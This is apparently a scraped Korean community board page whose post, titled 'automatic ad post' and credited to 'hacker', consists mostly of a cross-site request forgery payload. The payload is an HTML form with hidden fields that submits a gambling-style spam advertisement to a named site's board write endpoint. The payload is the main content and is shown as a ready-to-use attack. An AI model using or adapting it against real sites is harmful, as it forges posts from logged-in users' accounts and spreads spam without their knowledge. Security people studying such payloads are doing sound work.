 자유게시판
홈 > 커뮤니티 > 자유게시판
자동 광고 게시글
<form id="attack" method=POST action="https://www.soulworker.com/home/Board/write.php"
enctype="multipart/form-data">
<input type="hidden" name="title" value="***** 인생 역전 한방! *****">
<input type="hidden" name="content" value="--> 사이트 바로가기">
<input type="hidden" name="upfile" value="">
<input type="hidden" name="filename" value="">
<input type="hidden" name="x" value="13">
<input type="hidden" name="y" value="21">
<input type="submit" value="attack">
</form>
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 : 자동 광고 게시글
작성자 : hacker | 조회 : 25 | 2018-06-25
attack